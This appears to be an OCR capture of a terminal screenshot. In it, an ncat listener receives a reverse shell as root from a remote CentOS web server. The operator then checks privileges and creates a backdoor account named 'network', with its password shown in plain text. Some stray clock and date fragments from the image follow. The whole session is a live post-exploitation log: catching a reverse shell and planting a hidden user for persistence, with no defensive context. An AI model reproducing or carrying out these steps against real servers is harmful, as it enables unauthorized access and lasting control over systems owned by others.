 airdrop@Airdrop: ~
airdrop@Airdrop:~$ ncat -lvp 13337
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::13337
Ncat: Listening on 0.0.0.0:13337
Ncat: Connection from 95.216.159.33.
Ncat: Connection from 95.216.159.33:34894.
bash: no job control in this shell
[root@centos-4gb-hel1-1 public]# clear
clear
TERM environment variable not set.
[root@centos-4gb-hel1-1 public]# id
id
uid=0(root) gid=0(root) groups=0(root),48(apache) context=system_u:system_r:httpd_t:s0
[root@centos-4gb-hel1-1 public]# uname -a
uname -a
Linux centos-4gb-hel1-1 3.10.0-1062.9.1.el7.x86_64 #1 SMP Fri Dec 6 15:49:49 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
[root@centos-4gb-hel1-1 public]# root
root
bash: root: command not found
[root@centos-4gb-hel1-1 public]# adduser network
adduser network
[root@centos-4gb-hel1-1 public]# passwd network
passwd network
New password: Dedi100
BAD PASSWORD: The password fails the dictionary check - it is too simplistic/systematic
Retype new password: Dedi100
Changing password for user network.
passwd: all authentication tokens updated successfully.
[root@centos-4gb-hel1-1 public]# cd /mnt
cd /mnt
[root@centos-4gb-hel1-1 mnt]# ls
ls
[root@centos-4gb-hel1-1 mnt]#
31
IND
01:20
2022-06-21
31